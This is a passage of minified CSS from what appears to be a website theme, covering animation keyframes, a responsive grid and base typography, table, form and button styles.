bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1;}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0;}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1;}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0;}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0;}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0;}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0;}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0;}}.hinge{-webkit-animation-name:hinge;animation-name:hinge;}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);}100%{opacity:1;-webkit-transform:none;transform:none;}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn;}@-webkit-keyframes rollOut{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);}}@keyframes rollOut{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut;}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown;}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft;}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight;}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp;}@-webkit-keyframes zoomOut{0%{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}100%{opacity:0;}}@keyframes zoomOut{0%{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}100%{opacity:0;}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown;}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight;}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp;}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}@keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown;}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}@keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}@keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp;}
.row{margin-right:-15px;margin-left:-15px;}.row:before{display:table;content:" ";}.row:after{display:table;content:" ";clear:both;}.col{position:relative;min-height:1px;padding-right:15px;padding-left:15px;float:left;}.col-12{width:100%;}.col-11{width:91.66666667%;}.col-10{width:83.33333333%;}.col-9{width:75%;}.col-8{width:66.66666667%;}.col-7{width:58.33333333%;}.col-6{width:50%;}.col-5{width:41.66666667%;}.col-4{width:33.33333333%;}.col-3{width:25%;}.col-2{width:16.66666667%;}.col-1{width:8.33333333%;}@media (max-width:1240px){.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}}@media (max-width:767px){.row{margin-right:-10px;margin-left:-10px;}.col{padding-left:10px;padding-right:10px;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}}@media (max-width:480px){.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}}
*,*:before,*:after{box-sizing:border-box;}.view-content:before,.views-row:before,#header:before,.main-slider-content-wrapper:before,#primary-menu-bar:before,#menu-bar:before,.region:before{display:table;content:" ";}.view-content:after,.views-row:after,#header:after,.main-slider-content-wrapper:after,#primary-menu-bar:after,#menu-bar:after,.region:after{display:table;content:" ";clear:both;}a,input,textarea,.owl-buttons div,.owl-page,.owl-page span,.view-secondary-slider .owl-buttons div:before,.block-instagram-block .content a:before,.portfolio-image a:before{transition:all 0.3s ease;}.contextual-links-wrapper a{transition:none;}html,body{height:auto;}html{background:#fff;}body{overflow:hidden;min-width:320px;font-family:"Roboto",sans-serif;color:#606060;font-size:14px;line-height:1.375;}img,input,textarea{max-width:100%;}textarea{min-height:110px;}img{max-height:100%;}.block-colorized-gmap img{max-height:none;max-width:none;}p:last-child{margin-bottom:0;}h1,.h1,h2,h3,h4,h5,h6,h1 a,.h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.views-field-title,.views-field-title a,.node-title,.node-title a{line-height:1.2;color:#000;margin:0 0 10px;}h1,.h1,h2,h3,h4,h5,h6,h1 a,.h1 a,h2 a,h3 a,h4 a,.views-field-title,.views-field-title a,.node-title,.node-title a{font-weight:700;}h1 a:hover,.h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.views-field-title a:hover,.node-title a:hover{color:#3f9ae8;text-decoration:none;}h1,.h1{font-family:'Roboto Condensed',sans-serif;font-size:32px;font-weight:700;}h2{font-family:'Roboto',sans-serif;font-size:18px;}h3{font-size:16px;}h4{font-size:15px;}h5{font-size:14px;font-weight:400;}body.front h2,.block-our-amazing-team-block-1 .block-title{font-size:32px;}a{text-decoration:none;color:#3f9ae8;}a:hover{text-decoration:underline;}pre.code,code{color:#606060;font-family:'Courier New',monospace;}pre.code{background-color:#e8e8e8;padding:10px;border-left:10px solid #1ec97b;}mark{display:inline-block;padding:1px;background:#1ec97b;color:#fff;}blockquote{position:relative;margin:0;padding-left:60px;min-height:40px;}blockquote:before{font-family:'FontAwesome';line-height:1;font-size:36px;content:'\f10d';color:#c6c6c6;position:absolute;left:0;top:5px;}#content ul,.sidebar ul,#content ul li,.sidebar ul li,#columns ul li.leaf,#columns ul li.collapsed,#block-system-user-menu .menu,#block-system-user-menu .menu li{margin:0;padding:0;}#content ol,.sidebar ol{padding-left:25px;}#content ol li,.sidebar ol li,#columns ol li.leaf,#columns ol li.collapsed{padding-left:5px;}#content ul,.sidebar ul,#content ul li,.sidebar ul li,#columns ul li.leaf,#columns ul li.collapsed,#block-system-user-menu .menu,#block-system-user-menu .menu li{list-style:none;}#columns ul,#columns ol,#block-system-user-menu .menu{margin:15px 0;}#content ul li,.sidebar ul li,#columns ul li.leaf,#columns ul li.collapsed{position:relative;padding-left:30px;margin-bottom:5px;}#columns ul li:before,.sidebar ul li:before{font-family:'FontAwesome';content:'\f0da';color:#606060;position:absolute;left:10px;top:1px;}.menu li,.item-list ul li,.links li,.menu li.leaf,.menu li.collapsed{padding-left:0;margin-left:0;}#columns .menu li:before,#columns .item-list li:before,#columns .links li:before,#columns .contextual-links-wrapper li:before,#columns .tabs li:before,#page .field-name-field-portfolio-terms ul li:before{content:none;}#page .contextual-links,#page .contextual-links li{margin:0;}#page .contextual-links{padding:0.25em 0;}#page .contextual-links li{padding:0;}.links a:hover,.node-author a:hover{text-decoration:underline;}#content p{margin-top:0;margin-bottom:25px;}.grippie{display:none !important;}#branding,.region-inner,body.front .view-content,body.front .block-title,.block-our-amazing-team-block-1 .block-title,.view-header,.copyright-container,.view-main-slider .views-field-nothing,#columns,#menu-bar nav,#primary-menu-bar nav,#secondary-menu-bar{max-width:1180px;padding:0 10px;margin-right:auto;margin-left:auto;}body.front #columns{max-width:none;padding:0;}body.front .view-content .view-content{padding-left:0;padding-right:0;}.sidebar .region-inner,.not-front #columns .content-inner{padding:0 10px;}#main-content{margin:0;}#page.container{max-width:none;}.block-title,.field-label-above .field-label{font-family:'Roboto Condensed',sans-serif;line-height:1.2;margin-top:0;}body.front .block-title{text-align:center;}.front .view-header{color:#606060;text-align:center;max-width:400px;margin-bottom:40px;}.views-field-title a,.section-tags .node-title a{color:#000;text-decoration:none;}.views-field-title a:hover,.section-tags .node-title a:hover{color:#3f9ae8;}#page-wrapper table p{margin:0;}#page-wrapper table,#page-wrapper table .views-field-title{color:#606060;}#page-wrapper table{margin-bottom:60px;width:100%;border:none;}.html #page-wrapper table th{font-weight:400;color:#000;}th,td{border:1px solid #c6c6c6;padding:10px;}th{padding-top:15px;padding-bottom:15px}tr,tr.even,tr.odd{padding:0;border:none;}tr.even{background-color:#fff;}tr.odd{background-color:#e8e8e8;}table.ver-1 td,table.ver-1 th{border:none;}table.ver-1 tr{border-bottom:1px solid #c6c6c6;}.form-item{margin:0 0 20px;}.container-inline .form-item{display:inline-block;}input,textarea{border:1px solid #c6c6c6;border-radius:3px;box-sizing:border-box !important;}input{padding:0 5px;height:32px;}textarea{resize:vertical;padding:5px;}label{font-weight:400;margin-bottom:3px;}.item-list .pager{text-align:right;padding-top:50px;}.item-list .pager li,.view-portfolio-terms a{display:inline-block;margin:0 10px 10px 0;padding:0;}.view-portfolio-terms a{margin-right:7px;}#page .item-list .pager li{padding-left:0;margin-left:10px;margin-bottom:10px;}#page .field-name-field-portfolio-terms ul,#page .field-name-field-portfolio-terms ul li{list-style:none;}#page .field-name-field-portfolio-terms ul li{margin:0;padding:0 0;}#page .item-list .pager li:last-of-type{margin-right:0;}#page .item-list .pager a,#page .item-list .pager .pager-current,#page .view-portfolio-terms a{display:inline-block;padding:5px 10px;color:#606060;border:1px solid #a6a6a6;border-radius:3px;text-decoration:none;}#page .item-list .pager .pager-current,#page .view-portfolio-terms a.active,#page .item-list .pager a:hover,#page .view-portfolio-terms a:hover{background:#3f9ae8;border-color:#3f9ae8;color:#fff;}#page .item-list .pager .pager-current{cursor:default;font-weight:400;}.region-secondary-content{background:url(/themes/multipurpose_corporate_theme/css/images/bg-page-title.png) no-repeat 50% 50%;background-size:cover;}#block-delta-blocks-page-title{padding:30px 80px;}#block-delta-blocks-page-title #page-title{display:inline-block;padding:15px 30px;background-color:#1ec97b;color:#fff;}.sidebar .block{margin-bottom:30px;}.views-field-created,.views-field-disqus-comment-count,.views-field-disqus-comment-count a,.data,.comments,.comments a,.datetime,.author-datetime{display:inline-block;}.views-field-created,.views-field-disqus-comment-count,.data,.comments,.datetime,#page-wrapper .author-datetime{margin-bottom:20px;}.views-field-created,.data,.comments,.datetime,.author-datetime,.views-field-disqus-comment-count a{padding-left:23px;}.views-field-created,.views-field-disqus-comment-count a,.data,.comments,.comments a,.datetime,.submitted,.author-datetime,.author-datetime a{font-size:12px;line-height:20px;color:#a6a6a6;position:relative;text-decoration:none;}.author-datetime a:hover{color:#3f9ae8;}.views-field-disqus-comment-count a:hover,.comments a:hover{color:#3f9ae8;}.views-field-created,.data,.datetime,.author-datetime{margin-right:25px;}.views-field-created:before,.view-recent-news .views-field-disqus-comment-count a:before,.data:before,.comments:before,.datetime:before,.author-datetime:before{font-size:18px;line-height:1;font-family:'FontAwesome';position:absolute;left:0;}.views-field-created:before,.data:before,.datetime:before{content:'\f133';}.view-recent-news .views-field-disqus-comment-count a:before,.comments:before{content:'\f0e5';}.author-datetime:before{content:'\f007';}#tasks{margin-bottom:15px;}.btn,input[type="submit"],.view-dignities .view-footer a,.view-our-amazing-team .views-field-nothing a{display:inline-block;text-transform:capitalize;height:42px;padding:9px 30px;background:#1ec97b;border:1px solid #1aab69;border-radius:4px;color:#fff;font-size:16px;font-weight:700;text-decoration:none;text-shadow:1px 1px 0 rgba(0,0,0,0.45);}.btn:hover,.view-dignities .view-footer a:hover,.view-our-amazing-team .views-field-nothing a:hover,.porfolio-image-content-link a:hover,.view-portfolio-terms a:hover{text-decoration:none;}.btn + .btn,input[type="submit"] + 